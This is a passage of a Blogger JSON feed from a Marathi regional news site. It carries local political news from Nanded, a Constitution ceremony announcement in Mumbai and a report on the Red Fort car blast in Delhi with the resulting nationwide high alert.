सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEEa7-rOWPOlB7Re30dHZVqcucgvElUr_l83QgmqgRrefy19hE3lxEIIgaU-MIZHxsd5Agu4jhbod5fe3b-XYtZnHuCLx5eHWhh9UL694xjlo84-gejqklMH4RDZa9geXZtwbijV61WH-n2Nx2tPwtsG-AzTeLbN0GQE6Ewuplfcl1DjHAUvDbhFCjmOm\/s72-c\/1002165679.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7821660702230295709"},"published":{"$t":"2025-11-17T07:43:00.000-08:00"},"updated":{"$t":"2025-11-17T07:43:22.077-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"लिंबगाव गटातून मधून भिमराव बुक्‍तरे यांची जोरदार तयारी ;  गाव भेटीवर भर मतदार संपर्क वाढवला"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eलिंबगाव गटातून मधून भिमराव बुक्‍तरे यांची जोरदार तयारी ;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eगाव भेटीवर भर मतदार संपर्क वाढवला\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EcLbxf-y9c0Jwmgs8z3tfVt_4tfDtvIV9NKhCtttBxZjEXpAMuWT4OUFXG8KVyxj-qsNX2f7k77M6YhGBCoHZ0vh2pqoXcx2-mfO6EpfqO7GTeuqXCAlfVegxDf4HtBrf-Ip5YyRPSa-C6JQhwTB_vSxs0Owc-CwaZ8wk-CgK3MAjKUVUfWJzgA3wdk4\/s1032\/1002162400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1032\" data-original-width=\"834\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EcLbxf-y9c0Jwmgs8z3tfVt_4tfDtvIV9NKhCtttBxZjEXpAMuWT4OUFXG8KVyxj-qsNX2f7k77M6YhGBCoHZ0vh2pqoXcx2-mfO6EpfqO7GTeuqXCAlfVegxDf4HtBrf-Ip5YyRPSa-C6JQhwTB_vSxs0Owc-CwaZ8wk-CgK3MAjKUVUfWJzgA3wdk4\/s320\/1002162400.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड , प्रतिनिधी :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड जिल्ह्यातील जिल्हा परिषद सदस्य यांचे आरक्षण जाहीर झाले असून शहरापासून जवळच असलेल्या\u0026nbsp; जिल्हा परिषद लिंबगाव गट हा अनुसूचित जाती सर्वसाधारण सुटला असून या ठिकाणावरून बहुजन युथ पॅंथरचे जिल्हाध्यक्ष भिमराव बुक्‍तरे यांनी जोरदार तयारी सुरू केली असून गाव भेटीवर भर देत मतदाराशी संपर्क वाढवला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविविध प्रकारच्या आंदोलने,मोर्चे, सामाजिक कार्यक्रम उपक्रम राबवून ते सतत लोकांच्या संपर्कात राहतात. जनसामान्यांच्या कामासाठी सतत अग्रेसर असणारा युवक म्हणून याकडे तालुक्यामध्ये पाहिले जाते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयेत्या काही दिवसांमध्ये महाराष्ट्रामध्ये जिल्हा परिषद पंचायत समिती निवडणुकीचे पडघम वाजणार असून अनेक नेत्यांनी निवडणुकीत उतरण्यासाठी जोरदार तयारी सुरू केली आहे काहींनी पक्षाच्या माध्यमातून निवडणूक लढवण्यासाठी तयारी दर्शवली आहे परंतु शहरापासून जवळच असलेल्या लिंबगाव जिल्हा परिषद गटासाठी बहुजन युथ पॅंथरने जोरदार तयारी सुरू केली असून गटामधील सर्वच गावांना भेटीगाठी देऊन मतदार यांच्याशी संपर्क वाढवला आहे\u0026nbsp; लिंबगाव गटात\u0026nbsp; बऱ्याच गावांमध्ये बुक्तरे यांना मानणारा युवा वर्ग मोठ्या प्रमाणात कार्यकर्ते असून प्रत्येक गावामध्ये कार्यकर्त्यांची संख्या मोठी आहे कार्यकर्तेही मोठ्या प्रमाणात कामाला लागले असून भिमराव बुक्‍तरे यांना विजयी करण्यासाठी त्यांनी जोरदार तयारी सुरू केली आहे. लिंबगाव मधून सर्वसाधारण जागेमधून बहुजन युथ पॅंथरचे जिल्हा अध्यक्ष भिमराव बुक्‍तरे हे येणाऱ्या जिल्हा परिषद निवडणूक लढवणार असून त्यांनी गाव भेटीवर भर देऊन मतदाराची संपर्क वाढवला आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7821660702230295709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/BhimraoBuktaresstrongpreparationsfromLimbgaongroup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7821660702230295709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7821660702230295709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/BhimraoBuktaresstrongpreparationsfromLimbgaongroup.html","title":"लिंबगाव गटातून मधून भिमराव बुक्‍तरे यांची जोरदार तयारी ;  गाव भेटीवर भर मतदार संपर्क वाढवला"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EcLbxf-y9c0Jwmgs8z3tfVt_4tfDtvIV9NKhCtttBxZjEXpAMuWT4OUFXG8KVyxj-qsNX2f7k77M6YhGBCoHZ0vh2pqoXcx2-mfO6EpfqO7GTeuqXCAlfVegxDf4HtBrf-Ip5YyRPSa-C6JQhwTB_vSxs0Owc-CwaZ8wk-CgK3MAjKUVUfWJzgA3wdk4\/s72-c\/1002162400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6157736746390595858"},"published":{"$t":"2025-11-16T19:44:00.000-08:00"},"updated":{"$t":"2025-11-16T19:44:05.450-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"राष्ट्रवादी युवक कॉंग्रेसची कार्यकारणी जाहीर "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eराष्ट्रवादी युवक कॉंग्रेसची कार्यकारणी जाहीर\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieSYaeVrgRtGgPa8-AV9M7BIsm_Iue4pBz8v7JIwO7qhTjX02jFpCwNMM6Yowt2sLjjWUlRD7HSjlUhxsgqsi3S7ml-5TWfjNf-2bP93c5ljKHNc_9JvSxNn5mRbB-IY4d0as3rXQ47Oyk3IWbB5nwvE5DpJcjzoIHpz5g6F3xCAucL7Ti2yA9osG1Y-jZ\/s1280\/1002160187.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieSYaeVrgRtGgPa8-AV9M7BIsm_Iue4pBz8v7JIwO7qhTjX02jFpCwNMM6Yowt2sLjjWUlRD7HSjlUhxsgqsi3S7ml-5TWfjNf-2bP93c5ljKHNc_9JvSxNn5mRbB-IY4d0as3rXQ47Oyk3IWbB5nwvE5DpJcjzoIHpz5g6F3xCAucL7Ti2yA9osG1Y-jZ\/s320\/1002160187.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभोकर येथे राष्ट्रवादी काँग्रेसचे जिल्हा अध्यक्ष मा.बाळासाहेब रावणगावकर साहेब , जेष्ठ नेते नागनाथ घिसेवाड साहेब, राष्ट्रवादी युवक कॉंग्रेसचे जिल्हा अध्यक्ष इंजि स्वप्निल इंगळे पाटील यांनी पत्रकार परिषद घेऊन जाहीर केली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया कार्यकारणी मधे सर्व जाती धर्मातील व सर्व घटकातील युवकांना संधी देण्यात आली आहे. या कार्यकारणीमुळे आगामी काळात होणाऱ्या स्थानिक स्वराज संस्थामधे राष्ट्रवादी काँग्रेस पक्षाला फायदा होणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया कार्यकारणी मधे हदगाव हिमायतनगर विधानसभा अध्यक्ष म्हणून अभिलाष जैस्वाल, किनवट माहूर विधानसभा अध्यक्ष अमोल जाधव, अर्धापूर तालुका अध्यक्षपदी विलास कल्याणकर, अर्धापूर शहर अध्यक्षपदी अनिकेत आवादे, भोकर तालुका अध्यक्षपदी परसराम पाटील जाधव,\u0026nbsp; भोकर शहर अध्यक्षपदी विशाल देशमुख, हिमायतनगर तालुका अध्यक्षपदी शितलकुमार सेवणकर, हिमायतनगर शहर अध्यक्षपदी शेख माजीद शेख याकुब, हदगाव तालुका अध्यक्षपदी अंकुश शिंदे,\u0026nbsp; किनवट तालुका अध्यक्षपदी चेतन मुंडे,माहुर तालुका अध्यक्षपदी संतोष कोपुलवार, यांची निवड करण्यात आली आहे.तर जिल्हा कार्यकारणीत अनेक होतकरू व सर्व समावेशक अश्या युवकांना संधी देण्यात आली आहे त्यामध्ये\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eवरिष्ठ जिल्हा उपाध्यक्ष म्हणून मनोज मुखेडकर,जिल्हा उपाध्यक्षपदी सय्यद जफर,संदीप राऊत,शिवम जयस्वाल सरचिटणीस पदी महावीर आडे,गौतम भवरे,विजय कदम, पांडुरंग पावडे,कृष्णा पाटील, कैलास पाटील इंगळे,जिल्हा चिटणीसपदी रमेश पाटील जिल्हा सचिवपदी शिवराज कल्याणकर, दत्ता पारवे , राजेंद्र पावडे जिल्हा संघटकपदी चैतन्य वाघमारे व कामेश मुनेश्वर यांची निवड करण्यात आली आहे.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWa5q0elANFH55aJJkUgAy8PtNoUn-ZFMrGiVCbqe0As2oyMbfHT-xMIaAPUosxfVZ7bYBBkQk5UIn0ia4ugWT_vgNGMwpVpxnwqqiSVpSHAvCbQcPoEEtFwegi-WEgKdZwctih7WMB2Iwf6KZRctCpRYnrQ3MP78EaDnM5Upb_dmnSJQaI3VD7TIssmPx\/s1280\/1002160188.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWa5q0elANFH55aJJkUgAy8PtNoUn-ZFMrGiVCbqe0As2oyMbfHT-xMIaAPUosxfVZ7bYBBkQk5UIn0ia4ugWT_vgNGMwpVpxnwqqiSVpSHAvCbQcPoEEtFwegi-WEgKdZwctih7WMB2Iwf6KZRctCpRYnrQ3MP78EaDnM5Upb_dmnSJQaI3VD7TIssmPx\/s320\/1002160188.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराष्ट्रवादी युवक काँग्रेसची जिल्हा कार्यकारिणी नांदेड जिल्हाचे मा.खासदार तथा लोहा कंधार मतदार संघाचे आमदार प्रतापरावजी पाटील चिखलीकर साहेब यांच्या मान्यतेने\u0026nbsp; राष्ट्रवादी युवक कॉंग्रेसची ही पहिली यादी आज जाहीर करण्यात आली आहे महाराष्ट्राचे लाडके उपमुख्यमंत्री ना.अजितदादा पवार यांच्या धडाकेबाज लोकहिताच्या निर्णयामुळे व जिल्ह्याचे लोकनेते नेते मा.प्रतापरावजी पाटील चिखलीकर साहेब यांच्या नेतृत्वावर विश्वास ठेवून आज शेकडो युवक कार्यकर्ते जिल्ह्यात पक्षाला जोडले गेले आहेत. काल पासून मी युवक संघटना मजबुत करण्यासाठी जिल्हा दौरा सुरू केला आहे प्रत्येक तालुक्यात जाऊन युवकाशी संवाद साधून जास्तीत जास्त युवक हे कसे संघटने मधे जोडला जातील यावर आम्ही काम करणार आहोत व अनेक युवक कार्यकर्त्यांचा येणाऱ्या काळात राष्ट्रवादी मधे प्रवेश करणार आहोत असे प्रतिपादन युवक काँग्रेसचे जिल्हा अध्यक्ष स्वप्निल इंगळे पाटील यांनी केले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6157736746390595858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/NationalistYouthCongressexecutivecommitteeannounced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6157736746390595858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6157736746390595858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/NationalistYouthCongressexecutivecommitteeannounced.html","title":"राष्ट्रवादी युवक कॉंग्रेसची कार्यकारणी जाहीर "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieSYaeVrgRtGgPa8-AV9M7BIsm_Iue4pBz8v7JIwO7qhTjX02jFpCwNMM6Yowt2sLjjWUlRD7HSjlUhxsgqsi3S7ml-5TWfjNf-2bP93c5ljKHNc_9JvSxNn5mRbB-IY4d0as3rXQ47Oyk3IWbB5nwvE5DpJcjzoIHpz5g6F3xCAucL7Ti2yA9osG1Y-jZ\/s72-c\/1002160187.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1400067361280048309"},"published":{"$t":"2025-11-12T05:13:00.000-08:00"},"updated":{"$t":"2025-11-12T05:13:56.209-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"महाराष्ट्र"}],"title":{"type":"text","$t":"रिपब्लिकन विद्यार्थी सेनेच्या वतीने मुंबईत संविधान सन्मान सोहळ्याचे आयोजन "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eरिपब्लिकन विद्यार्थी सेनेच्या वतीने मुंबईत संविधान सन्मान सोहळ्याचे आयोजन\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKmcbCfko11HwKlXlBBVCvtfXiiFu0GG3tILrbRdAW4OCL-XTXIDdYiVU651x6iorTYZhjGF8d9EnxnhfmnRYKNt7DZ2_IzprRc0hI_mFjORTwmOH0ne6D4jyml5KDiP_qivtstvdCVGiZy_Qf8O1xsXLP5khWe9YvzmefPnFM9qqFhH2DdwlhWFSPuZrZ\/s2048\/1002115012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1484\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKmcbCfko11HwKlXlBBVCvtfXiiFu0GG3tILrbRdAW4OCL-XTXIDdYiVU651x6iorTYZhjGF8d9EnxnhfmnRYKNt7DZ2_IzprRc0hI_mFjORTwmOH0ne6D4jyml5KDiP_qivtstvdCVGiZy_Qf8O1xsXLP5khWe9YvzmefPnFM9qqFhH2DdwlhWFSPuZrZ\/s320\/1002115012.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई, दादर\u0026nbsp; :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन विद्यार्थी सेनेच्या वतीने “संविधान सन्मान सोहळा – उत्सव लोकशाहीचा : संविधान जलसा” हा भव्य कार्यक्रम येत्या सोमवार, दि. २४ नोव्हेंबर २०२५ रोजी सायं. ६ वाजता श्री शिवाजी नाट्य मंदिर, दादर (पश्चिम) येथे आयोजित करण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया सोहळ्यात रिपब्लिकन विद्यार्थी सेनेचे सरसेनानी मा. आनंदराज आंबेडकर साहेब हे प्रमुख मार्गदर्शक म्हणून उपस्थित राहणार आहेत. कार्यक्रमात “WE THE PEOPLE – सन्मान संविधानाचा” या भावपूर्ण सांस्कृतिक सादरीकरणासह पुरस्कार वितरण आणि प्रबोधनात्मक व्याख्यानाचे आयोजन करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसंगीतकार जॉली मोरे आणि शाहिरा सीमा पाटील यांची खास प्रस्तुती या जलशाची शोभा वाढवेल. लोकशाहीच्या मूल्यांप्रती जनजागृती आणि संविधान सन्मानाचा संदेश देण्यासाठी हा सोहळा आयोजित करण्यात आला असून, नागरिकांना QR कोड स्कॅन करून नोंदणी करण्याचे आवाहन या कार्यक्रमाचे संयोजक\u0026nbsp; मा. विवेक बनसोडे (महाराष्ट्र प्रदेशाध्यक्ष) आणि मा. आशिष गाडे (महासचिव, महाराष्ट्र तसेच मुंबई अध्यक्ष)\u0026nbsp; \u0026nbsp;यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन सेना, रिपब्लिकन कामगार सेना, रिपब्लिकन युवा सेना आणि रिपब्लिकन महिला आघाडी यांच्या संयुक्त विद्यमाने हा संविधान सन्मान सोहळा आयोजित करण्यात येत असून, लोकशाहीचा उत्सव साजरा करण्यासाठी सर्व स्तरातील नागरिकांना सहभागी होण्याचे आवाहन करण्यात आले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1400067361280048309\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/OrganizedConstitutionHonoringCeremonyinMumbaionbehalfofRepublicanVidyarthiSena.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1400067361280048309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1400067361280048309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/OrganizedConstitutionHonoringCeremonyinMumbaionbehalfofRepublicanVidyarthiSena.html","title":"रिपब्लिकन विद्यार्थी सेनेच्या वतीने मुंबईत संविधान सन्मान सोहळ्याचे आयोजन "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKmcbCfko11HwKlXlBBVCvtfXiiFu0GG3tILrbRdAW4OCL-XTXIDdYiVU651x6iorTYZhjGF8d9EnxnhfmnRYKNt7DZ2_IzprRc0hI_mFjORTwmOH0ne6D4jyml5KDiP_qivtstvdCVGiZy_Qf8O1xsXLP5khWe9YvzmefPnFM9qqFhH2DdwlhWFSPuZrZ\/s72-c\/1002115012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8002772625956724821"},"published":{"$t":"2025-11-11T06:10:00.000-08:00"},"updated":{"$t":"2025-11-11T06:10:20.339-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"}],"title":{"type":"text","$t":"देशभरात हायअलर्ट! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihkvP4mE1ySXg03WpVC6E3OrblU5Vrg2n1UzU2Ta6WHN4hexKHfCTbFnyWtW_tZaBrptxcmVXlNrLEgbzZBxOckKQ3vRUZmd0hPNGMMnIjGThCUSy7MSxhkc630SBOJY9aoFXdQHcgz1SMsK6QMlEgOuYS2Hx1mzMuE60x8jRPGUNoAijsALB4dpuwbWt\/s685\/1002138794.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"685\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihkvP4mE1ySXg03WpVC6E3OrblU5Vrg2n1UzU2Ta6WHN4hexKHfCTbFnyWtW_tZaBrptxcmVXlNrLEgbzZBxOckKQ3vRUZmd0hPNGMMnIjGThCUSy7MSxhkc630SBOJY9aoFXdQHcgz1SMsK6QMlEgOuYS2Hx1mzMuE60x8jRPGUNoAijsALB4dpuwbWt\/s320\/1002138794.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनवी दिल्ली :- दिल्लीतील लाल किल्ला कारस्फोटामध्ये आतापर्यंत १२ जणांचा मृत्यू झाला आहे. तर २५ जण जखमी झाले आहेत. जखमींवर रुग्णालयात उपचार सुरू आहेत. याबाबत गृह मंत्रालयाने मोठा निर्णय घेतला आहे. स्फोटाचा तपास राष्ट्रीय तपास यंत्रणेकडे सोपवला आहे. त्यामुळे आता NIA या प्रकरणाचा पुढील तपास करेल.तसेच देशभरात हायअलर्ट जारी करण्यात आला आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; केंद्रीय गृहमंत्री अमित शाह यांनी आज त्यांच्या निवासस्थानी या प्रकरणाचा आढावा घेण्यासाठी उच्चस्तरीय बैठक बोलावली. सकाळी ११ वाजता बैठक सुरू झाली. सर्व वरिष्ठ अधिकाऱ्यांना बैठकीला उपस्थित राहण्याचे निर्देश देण्यात आले होते. बैठकीनंतरच कार स्फोटाचा तपास एनआयएकडे सोपवण्यात आला. तसेच देशभरात हायअलर्ट जारी करण्यात आला आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;केंद्रीय गृह सचिव गोविंद मोहन, गुप्तचर विभागाचे (आयबी) संचालक, दिल्ली पोलीस आयुक्त आणि एनआयएचे महासंचालक यांच्यासह अनेक वरिष्ठ अधिकारी बैठकीला उपस्थित होते. गृहमंत्री अमित शाह यांच्या अध्यक्षतेखाली ही बैठक झाली. याच दरम्यान, जम्मू-काश्मीरचे डीजीपी व्हर्चुअली या बैठकीत सहभागी झाले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; कारस्फोटाची तीव्रता इतकी होती की जवळपासच्या अनेक वाहनांची जळून राख झाली, ज्यामुळे रस्त्यावर मोठा गोंधळ उडाला. प्रत्यक्षदर्शींच्या मते, परिसर आगीने वेढला गेला आणि जखमी मदतीसाठी ओरडत होते. जखमींमध्ये गौरी शंकर मंदिरातून परतणारे अंकुश शर्मा (२८) आणि राहुल कौशिक (२०) यांचा समावेश आहे. स्फोटात अंकुशचे शरीर सुमारे ८० टक्के भाजले आहे आणि त्याची प्रकृती गंभीर आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;दिल्ली पोलिसांच्या प्राथमिक तपासात हा स्फोट आत्मघाती हल्ला असण्याची शक्यता आहे. फरिदाबाद मॉड्यूलच्या अटकेची माहिती मिळताच संशयिताने आत्मघाती हल्ल्याची योजना आखल्याचं तपासात उघड झालं आहे. सूत्रांनी दिलेल्या माहितीनुसार, स्फोटामागील हेतू निश्चित करण्यासाठी सर्व संबंधित एजन्सी प्रत्येक पैलूचा तपास करत आहेत.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8002772625956724821\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/Nationwidehighalert.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8002772625956724821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8002772625956724821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/Nationwidehighalert.html","title":"देशभरात हायअलर्ट! "}],"author":[{"name":{"$t":"सम्यक मिलिंद 